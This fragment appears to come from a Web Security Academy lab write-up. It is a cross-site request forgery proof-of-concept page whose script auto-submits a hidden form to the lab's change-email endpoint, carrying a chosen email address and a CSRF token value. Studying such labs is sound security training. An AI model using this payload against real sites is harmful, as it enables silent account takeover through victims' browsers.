 Body:
<html>
<body>
<form action="https://0a0c0000034c830982ddce5e0027002e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test@test.com" />
<input type="hidden" name="csrf" value="NOlDHeK9AMqplpXt3fHN66YPh8x9r2sS" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>